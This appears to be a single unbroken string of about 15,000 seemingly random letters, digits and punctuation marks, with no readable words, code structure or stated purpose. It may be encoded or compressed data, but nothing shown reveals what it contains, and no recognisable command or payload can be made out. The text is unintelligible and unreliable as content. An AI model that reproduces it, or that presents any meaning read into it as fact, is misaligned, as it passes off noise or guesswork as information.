2~zT9or5S/Q9~kJp_E5{6S/S5WD5BpJfdXuAfJ+t+0;h~VrSBQsd5V~0O2-n5h:FzxeOd4%Af{K-;d7)f4~KOnXi~oiE0:U|5/Udk]qA_n%LXdWn04|/&fy4&d&CpypI:@}{_rS(xKBIi1@n%1LpE+O@wIAzEDn9X)9K%p;7:V}ION|UU5rpz@o6kT0Du51XN5z609JYsfA6@hLqDkWq(wsX0LL]O@//%k{_EK7R:1y&~kIk6d7WOBXp-F7W-d)%x1iEVh/wCET%9Er-6)~kFtIINrYWfJ@{{VCe-it%Ax9|n4ET-C;)xJeUhI{Loy@u0r+Y6nKnLr_nBynFWwV2^pLIFIky-rAF-u44OLto;IWtB]_r~^p;LpK;}qu]pnzh_rYrz1CEz6&f~fpNVLue|z9TIzkTiEASIL&Bi:}:dd}5STfX@iY&d12px^u6wuUDJoR1z)5J/D:-eAxK)S]91)JBq:W&|B&9frD:p~k1CK297&4WWWwB|t}Fq}2ArnLwXQX|@C)W^CTQu{_9kWzD~;s9w2_Dxx_{u1o+~+}FenrwidJFAUOw@y-k}]XAr2_dOBR&J5D)0Vy)W4FC^C966TEz+fuz/S_))BO%JKfKr5^)D^9t%4p(7IV)yfnSXIRqr5D/^fV(Esqqud07T;T0wFzO+OuN0_ETpLUrRtAd||KBx1wN7;wNsU4U)Iwx2zsx(;x}sXD((]rW_UxY7wr9D7wq}wErz64w}tEr)--4tF~I+9STrXBpz9yS|Cf~Bq7IUwy7u}@hxn@hk@:t{|VnS:F]Wh:67X{|+{I-Rh4op-B6-zw5Cx1K0~{Fs_DzYw-z-f6oK-wR~Q}WpQ~kA)Ew0Tk1_}xrw_kI_n2JoNI)LXzf)f^5))f1Xys1r11rhR|)JB(Kow@fX~n1_Q|)oEVNBzNnX~ztW~p;)qYf}i{kXFITt/WxeNEwet6~knqR1i;_(wq@yNwRXT4_J2w:WYTw9xfYJ1A99p7sY^dKUE^o}%s~|ysBoDB{:z)}9KN]Iuzr4x{6xTdw@ET5Wu/C9rW4@IDT774%WpCx10Y%yx0pSn6Nw0xDxN0(x+FQn)_IDXCIx&upr_)(FVEYWfK&:2ArF5LqI5zp|0o|BW2F1o~VW4}T+W}r6S9/qx|9:L|IdBwyxL&te(&IK_fA4u;JuF]F;f@-_TfQy4h6J]{O6OD1FU(k]q~E]~f{]KeAxu7S2iqQfWs-xW;qOn6N%7Bt(z/Xs((-SONLBzVENJOw_D^_4_xT4O7QCiyx_1X(K%xf@d&k)Jqq&1r(np_yDy29@nS)T@k-XkEhfOo6KR57Ts^:@iTFu44TLh:Xy7^XS~SqBxXd&61eWBLL/^{L1CzK@~LK%Rs^5hDEnT}DeA^Q7]^-F|ER]KC/W{RUEqOwh94KD|ECITE;p^pY_~RF2-^RFAO)ux9JL7wK07rxpr/zCD%trrIB/{sY5r~{0ysyCD%I:yzurr(FBr;h/nptxTru_uBW_Br7(Lw^FWVW;)71+wqw~i12Sd-EX50SAWeEY^nEVOYrrkrN;pQ@er{I{LruExpeDy]dokOuit6DW-r/wuB:dEh~rIr]k|eVL:6~W0f}xSz;]z^;Jy^IuAx6tzwiJ):VKC|r}zxTJOdUyDX(RN^|AL%Ye&rz}Bx0hQxCiVLO})xpRQW]|&LoJ)5rKqVLV~(p_yJ}:ToI-(VxIyYkw|:RBytqkr(q1W{(oL);w|F_sxdRf%&i]IFs9u_%(yBu]LX^1O%nBN6K1(F@S%NR;Y+__LF^E%V1fCVs27LwrOIuEEi]w6}zqkCBJ0%|]CA6DkX-LE(eyW}pre{xB)htoeo{oL0)|V{@uu%%O7pkwL-nX;9r-(IWxy%C7odDw(tXsR_D/Dn%/|NDK@%_%/d%|Ae}{QTuk@7eXS-ho}-@]9tE&211%/ysV+9I&oz~/J|D54Q9NwkuE~NS@di-;fUu0WIKkWEp_u]ykkE|x4kLEy92;w~uSD}S@Brx+7CpOD}{{]SE6uA|wki~Nqo0EUQr&JihEuyxzdiNN2thpn]N%xhEEDNn2z%Iufno5poW|)h5E0d62k;;zzky(JDJdQ6wr6K1JWxetRLRIpSru4|44Etp{@fN7DD6KxrsssD4|C(&;O6h;/9y{{Kt+;WWOOC%xuI(641iTx;NIht/df]]|s+BrUApy_Sqiq%:iiddfLW0+KrKRd^IOWJ:i6:hO6JA::6:^::J:q5AdOEi5OJAz11k%pEzFEuIz}fR1zO}51h%ENdRD2tF64tx;:NLV)L@EVYT4wttp)ksRyELu@YUU-_N_xttqC+L:&}tNNJryo0}0]r5tfs&U2_N^sUJd1Y@s9tCCBt4p]FXX7dzo{x{E|~n)^wO:NL;;%}%_0nh{(-|1%E~5eN;i&@+E{oQo%io|41noW;Xs/)Oz{i/~Xo)(;~x;wCII622ky(Ezx0y%wS||WwpDE0@q+S~VI4BJuuUx62~RuhB)9E~kq%yE-q(xLE2~h&Rk-Ye&9)u/DY;&xx-OoU(uwUhqR-Vr9EE+^k%wy5tkxqk1|2VX5+q|(w0SLLQ%]xwwT&BEeuyXX}|S00r59]4(wCXtxhepY~B&xE/{BDOBw{t1YhITB]ior%t]w@J0U+k;LSqi6VFTidUN;&BBQI}rwABOBrQ::6C:u:A::^Y^LO:Aq%}:p)fF1zzz1u%hd+U&;fdQFYKD9@@ky5WpOz~(wJ1Nqq)2Q&5L(TBRnoT(f^roXXX1IO9/;{Nk@7{{y{XX4NT@}fFFN|BuisY@;:25An~7yENFQTOx%n/o-uW;{quw2;IOD22IE(KO|]-fhxD2YorU@t&6iunzkpYp/0eU;1n^u&SOe{7%;I9e/NR~r0kNxd%;B+2W}w);_drOiCu4EW47WKwtzipE(p6I6e-pr2SWW(~]W+:]khuWexuhz|R6WhFory(rJk;Ipix~0U(Rr+kErp+{EhW(R6uSyp@9DVdwBhVIq_BJuiqFA^+E&ephh+dyt(XBdr~7+6CEAw-F4e+h0}FzJD}nEIoD/0RS;ros+ory+xw~zIVp-5W~7KpEEpd62WUB-7qyzYn~J^E(n+diYhxN45is(~0;UE+B])2zd;WzqV:&+VJU;YB:Y66f54)&Y%{{CFUWI{zXLryU{+6^uREws^~LAd45EBV&Qh]&w%Dx/V;RICThi%-07TuF(I}]{X/nrrR-{2^NOkn|)JoJC|TVO}:05Bd0-4r&Y{drtRpO4Qo^OUYX]]iRWCE2eBW{wCWy-{^rEdDKSTWppp1^9CTqU1X;zRpxJsIXFJ|r/XOn4oq/;rk1|yT/DxOU9K4rFxruxk@X~uFA^tixth~O(X05EW0-oI^nkxxILChUT}pWO{E0r-oiyrzEWAO(fo|NKJu5I0^;]]~+YxSNx^Owp+C0F^(dS-5CV;N)^;EAN(oh4O-o-}fY:;+zzrkXV0BC@CdDuotJ4hrRLqDrKE|Wh}xiy-n~x+/dEh(u-Bn4kASWO)x9wpD_|q95BISu-xBJkWx_Fz+46-1VV4:BWYBO(w_/sAz;UAA)](AAeB_z1NK]7xI]nUftOLD6hS9;k_AkVxNr1|-kOYRotW+U})5tQD{|kWVyndT^yA1DftFViDCw^/VNCwSpqQRo@7;((tk2(y-r9y9oWF@D7;nxNx7d&Ow9rr;n@tWB-ou/nArKiR0-pftVrI2}Js4CNYx]yL_Txw:y~wkRKtk:-E(9yE7/%4N|xQQEyT_d6B:7A~^U5;I(@UoWz9+oOYdTEB)VLr9;%n6J4AoDDe|xns0/:DIw-o~Er;hhun+rrWWSLr;OKewrR/o)kUEOR5N%y+x4k@5fzIC^7-kOwth{VQ5yOCpr6fWI~OESWIyn+sLqx7WIYnRq//w6zEV;(qd:r;XWY9W+C^&T(oUAL_9)-q;iN^|BJ)iLU}zJIdVSJ~~IVA@5(iLU|B5z}4Y(pk7|-LXI(wyd&0@y:ONi49]EO1Wpt;dLD}2UzwI@%EuF17Yy4IsFfBLd~0K0t{yA:}%BznR:L_(Kx~N/--u50{sQ4)IhIs/Q2(dhR]9pDB0CpxRz4xuw-DKw~~;I7&}y;%-Q1O|D:uoAtsf72]LrooWO&o@Y+QxVyE~+4||TEWS-Edo{WA&JAtNu^RFuy56I4AC~xzBDrk&1Ope{:2uhu2Vk%5DEwJJE^zwrTktOCt~I+L-w6NkLrr+pzpIN7wdD]-y+z_KVE:)Ext/E)S0o42Y|BRCrJriRyOseIt;C0zYEn4-_q-K5~BhY&JWRR26itOVxhRns-CSN:zOenwET6_UAx(N%02~)-:RC+0+B-uxxKzL1J~W^Y4L65+zN{{TL1:CnULQ;n7(tFJ1Xfs4OUVYtt@WuAT](~dh:D2)Dtr]yOQR|w]1_-2_E&NU}5WY@9{)sE@-}q)2t;KKCtLd%4q&1X^Cw&&F&Fsd|rYrXT-pr~]oD]CtV54:@(oku2Jo&u_0;Q]Jk;e}nf1QkuL%1o0{TwDo2}fpNErS;Jezy;~7]Dz+@^y(Vy};Tp]^n9wY+ShExn6Rr|2DOIVkX}6dCEy6XESrXS|67)F~/{i9E)IuR9DoC10}-V/Ux}]WkDhkkukBF:JVTdJV2fWkFL|A;x5(RLDYKo1Q{dd+//6LpxTToh-x}TeXKi+QOphkWWW~4E^i(qAYn]{JVU+NS6~it7fSK)O(TS@J;|E)L}|6_diW9A~+LQ:n6q^T5ztwxLKxL}4x+L4o;LsI]L^OIy@I_5LIx4Q5Ct~16@0+C9EO+^pJ+^/R;CX1+)NruT6pCu/O5)+I+SOwtSF59sWiwA~wt2Vn9s-iFAt4u&^T;s5nw2Xiq%ADNUwn52Kzw_qrFo7+COW:CDpKC{VCkWf+F(Y4zWsUC@t1^e^6w/4:CR4|X7nIkVhCSuYdE^2CEe%dL~rESp;AoIuUI+rq6WNx-r-40t@r@IrIdoyq6u]e:u]e6rE9dDE70|0qBWWkx{~r{Wi7TIAk]+_dy~x6oONfDuFdpt&4Du2OSKJ6;urV-n_o{Uz_BOyQ0+_DSOxiL)ET9+w1zpi4O5CxT)ppz4%}o56o66_kOz_~:D6;KzXoy42;L~4{{n4;z-qWzd4w@5z-dKTfoWSRW1eWrJAAYJ}BzUB])xAVp-OsS0xX{W5pOd@__DTXKnV:i079YW4BdSYRIW(i4rk0:z-(6x@TyWL7it:}dW_2;D_Kzu/wiwL@_+&Ar5F7E:nD%OT@(n/Crps&;+7-(xfs:Os:Ipr6~t&/pz^-7iEp1pz~n;rQpqEpp}S-{2Op1ex;xVO-6q9+KLhWo2pO%6:@wK:e-5y{oQps4Yy{/Y:eWA^UwU^irk_)z7kIq&O;eAIQ^u^u~]px}o;enQ6DNBpu:BTu~Vru|}6wI]pxIQRz9JS6]Lr9|/xE~(p]YxL~;Ur]xy6U^CE~9Xk~N]^rKyrU0Iyiz:kyN)z:N&Ow+f6w5YOikq;w~6x|/Q6%12yEL/zCDz]]R|ISFw:Sh|rW_|zS~O:WS&;/%N_5TfkW-|DBz5L/Dw5k~_S/qQr+^fLB|uSqAEJN}2^fy4;4NAyAs9kA)QIz5Krt]oT^drW&Qy9N1/9rnpSt4E6y/sR{x@iJqAsi+5~rusrR]COwNE)p]_u6+SUr6%9+yRxr|5&5xsWdC&WK+/^n2/qU+/_R]Tk(+{)1Ct04Oru6wD+6wFotXxYECqFwpWiJN(||Ni&+NIRzwQ/IOW_~pn1z^+sdFToED@r4w^t|eu44kDSrOJhhSJrzzI-heiV~h-x~p0~owCiLrR]-pR-pS_9Ip0uWp|EO0|kIT5wET:DERw-D~z0yTK:0i59EE~yJhWxUOI&pyxdxw0sIFCOW_x5Uu+YhCzxBEpCrk4COTT/+^1DRr50hI4+n_w;JpA^BE{~Bz{zh~-+rJwh+X17KBLYhxy-~]rB-;B~RLJet2+&tyX%V(1q^++0_iTR~SL-R04q~SdR|I|edT(-dSWO%w|:FztO9FWOW&WuRJt;sd+UD{yfhThUCDpX(:JnKNE19^u)uTyn7BBnFyJ{-Xz}DYWR(xBhyX)N4-6u0@5|XQy]o^BhnYIs)oEnBI{%wT:7}1ufDkonF^+S29Eq):{{O|W/ET0zV1E%t(i/oOpQCEKkI@-wsyz9{o5Durdt%{:%h2uW}2t)ikDE;(rI~OEywoUS}pWEqWuWI{oIBWrE|2(OBzyIqTWBqSzWA)f]9Ur]FVW~]EELUWuz{^~^&6hEJOp&f@DrEpWrW:~+~XWTK]N+~nxWzBrWo:5kDEhxN_:;%O-//zp@/tw0SWi;TL@JyWney~9W/~oz/+h;nidz(S)6SNf0S0&~kRxWq|~^qrU4krhizysyzu(4kANq|uQiLIXBfVE9B&0O^UsEy&T6YVOEy}^Wtne^uo:DANp69&Jky~hedoY99R0xyTrp9fkrte5X;ihL_(Rq){;~u|C;&@9r&16I2{w~x+BqeEuEpCTD;QDIsuIWOpK]ezVI-{0O{{qr{QWp-RqL}%CW@t44(CJOX-T;@CwWUr_^O;5II)OxUd10:N-Di^F9Vwfxw+BxE^YEUk]6wNUrJIEiu]eprk|C~:VR&y}xxNk]Ew2e&LkIu]q6E]zu&Y4BwE@EkE9Esz~zi/{/o0((o^nY+O)LEyu)w:O)]X6{UETUF~~i6@wTi~-^C_erwyL|u~)YixyfJ2W1)zoAOJwWA]wI]xU+t;BUn]y/~J+]O@(-:9AkdV&VD;It{qw4F;duwqIVBxq@-4(1x6SeQq-E0+6hDV^d+I)KDx@0i]2~L@_2n5;9+qS}q4q/UR1+D]L|D6Dpk+}kQD-&{oepU+QVIC&6~JQEoFA254o)z5OLuF_|oT]4A}AS14otTAI2TF7wWF-~x:;uDzkxtCDQzF6rko^;1T-nKAX}TNh^:^)iJA:rBTp(Ukroop4IpTD}pO~9pr~6rp|Cp&NEQA4x^piBDp4|hLEwDE)-B~e%RUW9)|I]F-rEUxruF@N](:uEJ@pA__WLJpUz@YU^T^BLEDUWrSRW|(Npoppy_BBAAUtC%xyTkiT9:n)9RKQ6yL0VeU(D16i|t|z~kIF;|4dFzxp20F~4r-F%VkTT&})+t;~s~D-^UuI5K]UBYOrA|:d4&C+s)BUA(/LUx5B}fSFJq{I&x{uo+t6}2%SrI-z@^7A:%(y]es|e50dUwO%wx:xswLEE@px)zkW4xxNFDKSnyI1AT;A&X~ufyzR(fCNBBAp{N6qX_Y_(xrC(6rd6x6(zQR-K%2duYkD/X{Ws2:u6)XE2-iQ4EAf4K;^WO7(A2L1d4kB5tu(JO_TEY0Oe/Vo6x2CSIVB6uNYruwo@wN-p]:dIuC(o]sVV6k26eSdkrsKsCN@UC@nVu}r@rdWpkk7xEke]&x~ui(Yxkzi^u&-6Ie7-X^u2iNAJ-ETr~;rx|NKO)XV]iWTpUhON:9|Xy9:F:iF1iD)Soi_U]y90/&TR7y{@5{L}ySehyQSski997Q4VfqOCk^nh7}wSq}D^zr}TAr{|U:]r4J1CUu7wkX5KzI(0z(YIt1@E^)4E0x2)u:L:VoBTYXfxAsSDt-UqLfzIY1T2pFfrKor:FfNIy-iE7Exud&9qu)iWt&)St&4xVwpKyA/&u}NCu1nI7%9^Nfe9;VU;-Vf&W-5AAoUu2/{9)}-&Jo)sFo(Nwzt{AwDX:|T^0:k|)CD%Key;Nzuz:pVVw0^)5WVL4k@S|i_oYih:ip4;oh|VoK+-id~|DhxA-p6%VihhWuweWuiyp^@^tOIBDRudr0BVrK~zAKVpWpVpWrxi:E&DOhxS~uo6kprUWrh7wEWIAe-(;y+hT@;_Ck}A0UuLt|kCFkTX-ORowLODFLORC2]RS|EVx2E;T|kx{9EzuyXIN6BWOpApJh]zk6iRwn7oC|UhQKTQ45zYr{fsJ_~1Ih~WI{XKA+UXf0@@y|d4-UI2LxpCSxQWTV:~Fn_:SIdE]@@fnq_B(6%5yDz}N]_/h+~eLq)_-]h({2/%r7uUD:L1_{V)@xVYT)BhR~psX29eR^^ku-i%rwOKeAr1FKz1q0N&DTq_x@pKi2zw]xTh(o@9_%eex2I%WW5)wqi6yEY6;k(NkQJLxW|rRx502FFU:VTSy/IrB{+JN0W~~%rw~&7A-IrEBVWyK/h]:kDUfVuF~nWNr6r]1}Y{oQpxUUOt/qOk2Si+u4O]h(+LiTruJLWWWpd9e:4Uu9SVxy@inO)9r&EBTU;if}9i4rC{e4}KNL%IsSiFTn}np/;5tkf/zS~TB:DEEE9W-~oriKNNi4Cz}QC{ntiVs2F%UtI~nhskrQ/k6@W}ow/h-p~0%|&Ws^0s;_:A^sS(E~F|/p~i9}t1T_JxV(~u^Jw;^VK9^neTY7(IYI^Xu5:;Y&(W^h+Tt)9x7(&d1fUE7@}d2;n/hXR@OQz~)V%V_n)w)IB%s&60uI/%7hy5xp;O}wy_&7&50tKDe-IFO%26er+]Ys)eE^:^wTsrI1%)CT@A6V|p9Efpx;%C~zkkkyAu}9_uO9SxuVEuXxh6u;&6N:}:9e+ow&(x9NTr:@F&Xru6wrrprwnhJ-r%rJy]EW~}i:UzkBJrk&)pIKNr@/RzQx~}]AJI)X1D)X)kCxTfywYfD9KX:K}}y{CLTTy|SSE@T~uOnIi2UhypWS:;(q]y9uNp]z:rx-ixxfrCoe^A|US4q/n(f+UOtINiu]VVp/f:2hN_9(I0-(^]-7^BprSE-{FsI&n}fD]::/^/S6^xD~1;D%yzD~%os|SdQ{FTz)x1/9OQ9_X&hx%LznQ+rA&NzJR}BJR^Y/RRktQsk5_TIV%;o^xIE6ukdWWDOVurxhw(Ws14UDtwhDo(t]VJi%k-ERV0+~T~EVt]6DD06~AO~VVhwOUW2B-1(BzNqiUIiULnL~9e^uS0^|k4d_V2|_^+4nJpD-0-VO4qxk700WAwEt|Xyfk16y;UwtuoJFt+pLBi+6|q}SyxuB@erJC^yk;0:Fd6I6ADTUriIyi)r&I{YOXENLzhNWwK1iF|R_Vq(wAsuKXQOV5uuwpi7d4(qA)F@sNJxiF~IKERhCn5NiJI0B6+u6~9BJO@(XS^4St/-/prrLrUrs^sd_9e2sS@)f:s)o9w&rX(1;9WrTyEqt%n(_-+dxXoOrwuf_XeO@^_JB}xOuuE:oL(5DoYp~WSYsfVRUKQr&I9o{_e|AKfu/Xs{QpFOK9%/hs/%}IwYY;WQWLRpkJirpwwCwikYy6BL0EyNk6TpToIU}FuwhpFo%;k9N&DOW-pW7+pNxx^:_xztt)5oWODRTCpCC|&dxEBfErDpTOoKI6rzC4{zzIJx~r:+E++++:SI~pNJLS}]x&s0RJIn;V|quhRS^dB^9kRCEEf+-h|/EUqBzJ~I~pF}NW+kr4]++UIhFViiiT^RJNWky(}nBSOJ4-~dd4yABLpWeJqIu};-w(VWkdCSOLqIdXASp6D(tt9]u@-BzOL^9oTir:h)n)zutwFRUEIhd:h~DRL%f)+yk%qODSpp0fD}u:ou1tB&&0pEyp0%2ixRxwnD{kkEEi-VDpY44;:00@|Ct95UV^{O0~S7]t~rIiN{quUdd_k:nq:pELr^k@1T@kd)_54Fnq_KX/0@99wT@CFX(&/{r(x%0D9rs9-zxwDDDI;5p0riuB+iWuAEO](W7ekQNR/]Qf]s9s{]dzDu7/)UqnQ/F]6OispyBn];xI:V0xwwDJir/KEknKk9pWp(B_phhTw:Xt;+9TtIrRI@xC000BB)|iy)iedoWnEwxNSCSB-d:iiikSkp0BBfd70Si]N%fzB^(o5ErUVd^z@+IIiJdA]Ew5]N0USV(V|~~2I1dYUWt1s0@ky};9Wi2^t5%7fNpN+Sh~T]1p|F;^SF:OSUiT|6;x;tC{xuxW((-O-+dk_iD6hCSrr:x1^yN^p_pKWQrw(wOrVuNtLBSSL))iDiwAKnCK]&Nx90hB{pF@Yrw/xuk9Q{1)VsLEEDeEskT]+55|&9xNs_IBk@@Wf@tkS46ULd|ddn+FFL}L~5^1_K:7%)ee|K+JRT{|(&/11;yI(DXD:rI/{fDNhF}n0xuhIYiErxrD~(@9h(Fpw0i;p%11]-R7-CI70BpC{(xRrkuB6]rToLxIFiV-y;irAhKzzuwx~x;2~R9JF}zEI10R^+YXdh91whdwd{WInR6roOuWNJ|pLi}zW@+xB+{VJ|IRtf:riuC0uJ6V)TkJAdE5dRUYSN9wpW]J7BFO6rJxNLYnzd;OW}CyTFWqf:xYwTUxYVSk~;NUxwkXNEEQdW)Td;@Ww6YqW9T:~q9BIJ]izVWr_};WAiqRyukFuDuOyDWDB5kryNB6rw060h]TspD%S@o+pd+EEDL}XEWptIqDwS)h~K0A&X(EYL|6Tx9)]:IY@yuRCrT+t/Bw_~AkVSAnSK2E-+@%twQAw|tfVSUq4hSDwoU^W]{_@k&)fRUXJK{K/sXYQYQ:O7X1zn5s1n5R)KrS7u}r9;V6hO]RLS-w{D-yx]xBy-qyuIxfWR^u+B6w0IXx7kQxy4uXz4hrREry^kBErxB^k7Ke9wErTWriJEK+%1-+STfz]x&Y|LU6{(0IFN}wy;KiW)9X0OiEy:0JkiFzI^eiqzBK5iSY:6w6yrSFN@ny;^rdqWI4T6S:R@+ODpBVF^Y_W|9~z@zVn+:kI4knpW{6BS)qE6U^:6|4@6BnoxqdhO7ER+nkr]Dz}E)wrJRE}LDhJ42V~RCxpBWR:&qt&WO:06/nrwWi{srq2WrUEfiWIhk/qW&;]zuOFWpi(:^-Xu{:E]_AhxwWT2wAriCTKS}Ns_Qyz5dyppVWTAUiuOi)4Nu:WIAx9SQu6u^(JL-q^N@N-Y^uBd0Oxe^zYhWRs9+nXdJy_U1&5&%FU99;eEds1N_U/Q2e;97;^e;FsBCLwBp~nhE]xfK6|pEu4k4s~rd+o}_x7];w)urXIp25LDzw/wTQ42ILWeoi0u]URtI;^6+DSLEo{1U})~2-2OOho6S-fSKty]d+i/kX0XpuEporE|_yrktXrrExrzuxi-~D4^E-~qk_E+i1Cx]u-]NTx(-I0wd(yU45w5pr~E^eoOJC(fWX/Af]O}tTKS6A;:dqxF;SB5AXkzVrD|BR^66~zIdIyL|_+rFpUAp~wSJ@1SE05{RSdXSSi5(2wE9r}2R@7R~udWdJRI/6pt-J4uw+iJA+UkOW7y&iy;2dyBw|DI;51@NAIJ0Wd)IKVN;&F6L-{qnipx-E5YY(us:p|qWCWrKE91]I2wDp(72O&tdB}et~L-4)-KBn5XE&N(o:_C9(^&k@Y6w1YK]Io}K@&Nd@:|&QX(2skCr{1JEEDK70werrXo&rNiW5TKYk/wuJiYxNU9_/J~E9AN+_R4Th:u+h_Or-(FIO);y@(&5iQkffd4/qt)XQ-Y{tBw7;uF+RpxwEdDpue/9;nRT1|(ek:DKRI(o2V)^Q0iXCw|dhJX^_OOdXI_W5KJ}F;]BtBCBeidBt]BAx@UwBOsR29(TNI}9i(~6&eCFQTr^5Y{]dWk506TWDt9nwRUD|&6p1+2w)V|f-4C+oiS]xt;(WUi(Br;99hnWS|DpVOWB6YTiWEh@+R2NLfnxs9%KTW(%}peKNSw|JwL&XD{t]wi+IN4^BLkS;r&XT+dE1zI]qNTTUIKtkOEY1hVJeSr5F9-JN+kz9_ndz+JfYkk0%24FtTOTfXh0kF%D%&&(5rw27}f+@rw%oopN_h(wxI0_OWoe;+w_k4J&5f6]L_euIYBCLN|IhxuIw4qEiQo/sB;I~^-]DI~^^FrD@;Y_IN]O9q/u6+O1DT//y0X1e71%XQ^V{w%s|)_RsspuWL1srX^/-;wwsTUe2CosQo~pQXQOsewNyt}hFOesRsQW|2Fie5k@FAK@SIqrh&k;d9RikdL+In0xV}+AA+|2YJENt]oC9A|@{t]AO;|st96iNnoSK0rUY%+AArn;A|qCyrYqARdArKqkyA~TrW4yWy(TrE6zW9yA-;Ux-ILRWzd5U^dK(VFLNq(CW]fny:f~(yJifdYQASWhyuY%yB6i]}fuErk%EBtuh0O{(ExCEuiCNd64yE_NEw&&-_@YWU:Cu@qXAU5-u5nOEQXI];Oi~N_}eQf)LVeX|w9(Ah9NJ2d/XCefzRd(tr9eU2Y5ukBLW2Y;6@y9RIx4Yu|fq@ye/S|I+VI~t@yt5TukEWxE)hhxIqxI:^&WNhhx76u5xV)9KryhLT&77kyWB1)1y0Y1YBYW%+Y1n9)_e}Y{hV7_2@)pKE)h7kY{q&-{4&7{L@BCTRNXh@~SUD+%^A7SyVN^/R)BEB~BV^+i+iNI9rEt--+A7B-^VTNz7tB~FINk|^~k&2AinTEA^EAS%@Ni~|;d4hxwYi~Bsww-Up(W1iAt;huNnhuT6VwkUTuWTwx^y@(xuiz}d@ueXxAu0IV0S^VxWOp0B0V&%r;;K-C0:Ep&D6dw;5/w62N~AsoAioDpD^L]VAEThD0Iw~rD]x-pxNoR6%N9)hWDziN60@{Ah@F272BhXJBJw|RRh~d0@1+wRI;qskrU9UoEsA-~/%D@2_ph4zW&p]}shX-VCDJq9OhEWWprzQF}snLCrU0qsYfhof-xwsQWI]JpoqDirSWpquxIh_ITE9QOIERBWYD&6kK&5&us6td9qU^nY0}-O]n@TN%k1SU9/W~s}6YV/k++idTV/;qUUur@NeBV}X%0Wq+wUWI6fV(OF}(h+SoBAB]2+T{OhAn67^q4UzpxBhEh+|E6)/nAtQqsQABTU1S6~4y9%WL^A7RxY+0s+%yqdrSC:ko}wp0/0nd)yzLEEeyRUDU6ErT2WEYWWW(+yyVAWyW^rrEFNBdirESC(9~TY;_1yO1+q}XO6wi5BrKO:wXYWu7T(rtSJWDXzrTS]WOpfzC/zy_z(AIAyWTkx~~)yu2Fru:Y-XUC--I^p)dx(O~Fq}FXf@2RIL|I_kO_VY%^u:/2x~+d_E7zufo4xESNN~n]-W7wFKTB-EpJyRNfLTX7ITDAA(+6(h~n_]4JfrxykCOripFrNIxq-u|qhfKfW645AK0]d+Ah_hAC_hVy:zsfiA-Nhh-9J{qJFLqrJQU/qo^]JQ)iF%]7V+NC~h(}F_+@AiidriIhF9dir2wrADBSI0LwJDLwX{^Ifx6~/I-r5hN&^ONqVOE^R~UkBV~2]DA9k@AyYz7i;47y&A^-iT;iDk]TUqr{0i;xx4uk|rwW:C^kixxki|wt~hxkC6]9yCxEhhxKWRxx(nC2KVi(~z:O(:Ce2hrOX)UOE-wzW}uz+9i&fTU&iRxt6Drf-nVU~|wL9|xry4u+^TrfsOku-pkdIihdSiSdd4k~y1V~B-|%44hX~|9]t)e/N~t/Ix&]rOys@Eh7OUYLB]xfzk9rs]hxdDSpuzIyhruE&T&tS~ykLW9neV9RKCSu^0IYn9yow}qYE@O(D@u4yCy9tOyrqhWxs^WAk)BKoAOWqW)6&Wq1J}OWoKqpq9/Wq2zKex]@e9R&6dz@t^A@W6}U(u;2RrA5W/:@nzyxAAu0BQu0~SA}UdI9}tAOhdhxBIO9EyLnXX]|UEhhy9h4UUiUh_qE7KJhenJU56{RpdW2rrx~IKSRI-DpTT(Jp6-D(LqpD6{:iySIhJBDRdB6p~ODhzO@~pEd:zYOrSdJQz_O%{ptIO_zF+hpAK(-]%rBphzdpr{UQr+pSoDV:IyIw~0Ip)DWxNDDrQ6x16y&V^Wh5CBRk5yuw;Uw1Xy5Vnp+k1]xsLiRsLxR1nWo|UqSKJhO&&(+sJIDpk~AK@Arx@{~05^Usy~B9T]q{)y~KQf4r|}~D2LD_;iW)yip~{r/KpDfk1276okqyN46iK446EA)zh]fdhQ_Ao6RqK}dVAV}6K{O_6r6iVtD66/6J_w/Y1D&VzE(YzK5d&4YYzW6Vze|S0J;^--(i40ES~]xEi(^y@~~qEAC-su^A%|OFQe&dR]fu9fWrqA@VtV{kBD~_Uz/W}q)6S(C(ip~+2ztOKJ1NEKnrw&dBWe^yE}fhS6TkT(F:-U+rW-kyWVKWIUdEW_k9w~KL&~960p^xrp~ry|N;0+&Xr]yKO9kWz6YOrBxz(k;@5IS~t_xy;fs(B6Frr45uA^%u]~{EE0tEykLWNdYN@O7O)-6iY:CJ}w]^kpd]:L_S_2DdJ_krfDkt]9@X{:7k-|f_weou-&fXD:i0zxy;IxYShyfQIrrp|Yo15|iQz|7Q6|o{s9Fkzyip)572d_5+S_u6D5Kp5wFXOuK6JwYJ]&I1q__:t5~Y^&wy}_FF}Y6&tq6&:)XyJ56_U_XUd){E}6_6]7h+0q{RE7h&B6&y)q+n--+SfNCQIqD6OEQ2S~SV&N--OEyLn+i+rN]Uk7q{46IUwX@06J%_sqS;JqQ^BNq]|XDQ)+2d4Ei54~R:AERX@+do|(Ju4zxkRxyYrXB|uwW6DuWFwJ/TnpW6ixNRtDWATw99I;n9hrz4|Du%XwEUTpeOIrWkwDxB-DE0|wuWfru7f;O6d:}kWueu//td/o]IS|9Yo{]p52ICxEq5|yDI)-hITDrRNWD}wWp6%~z26z6Q::hCxf~S~zrEV6+4~J+tTOURxt^5RoEQ/%iRBkC9IW|rEB1hD:rT@phs_{~{DSrI7~o&Y(-&FODW)(J9)]u{U{|;U^z9F~pC:Ryi|OkCQQ5_^d522RER(sq4+{R0Q^6;_xKWtEEt_Kd%0u{_}TUYQfQYnVOO_6V1s_S}Ue-6~e@WNNV]L%F)5N]N~-&1nntyz%sQVy6B_ptwz]uqs7Ru@]&nUrTfSS](+n0~UUt+rQ)T/%ohthLCu@d~J}}Ud@EB:r}V);1K9B)DoDIpoyp]xyIx1DDpt_t4ND/orL}k2zRI]BkWWY;rB4]WWhJEw~+^OorDWoS1y9~9rnq4yn:4ynA4uFp1r{QRSVW;sB{LBW6RzX^9rr^txqWOAi|W{LdWyD69rwU+S+iywUBpuf2@J:A9f:qN}O]ue(4q-4YUO{ptfk@pF1I:]R+y(BAO(sf~e7QdOB)@X6tOx%5rf%%:kTNFX6TLY]yNuNIQr]1Bf/wWpTQt~4r7VrqKoK~-6+ykp+QwI)zs6E2p7^9YB{DdK9FFnQ/~NBTKnB}%1F4I4_t(6uE)zrTd_o2|6tx_{6knIAAy]n:NXDS:VE2-Yy9_Qnt-pqd/z~0zAp:npV}BrNYW/-UI%Jz:~2ye%t9-^E@fC-C~&^I16NC@VLE5E-IJu~}Fp6qh+J%J+Tyfo+sR4C%/:+/eO7/B-@NN-uNT|]+6IxzFCLr2O@&-]uTO^rxyxrWBTp9LCuk9i4z~@u2/FnxuTueL4@)N{@Wu~Ku-_4OS5u;keuE7i@06+FJet]5qw:WppxOq6kV_ixN_IUz;qxJ+6r9;Ru@;VD@2Ot+C0Sd4RSf